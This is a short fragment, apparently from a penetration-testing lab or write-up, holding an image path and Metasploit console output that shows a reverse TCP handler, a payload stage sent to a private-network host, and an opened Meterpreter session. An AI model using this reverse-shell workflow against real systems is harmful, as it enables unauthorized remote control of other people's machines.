 [*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:51396) at 2020-09-24 19:43:27 -0700
meterpreter >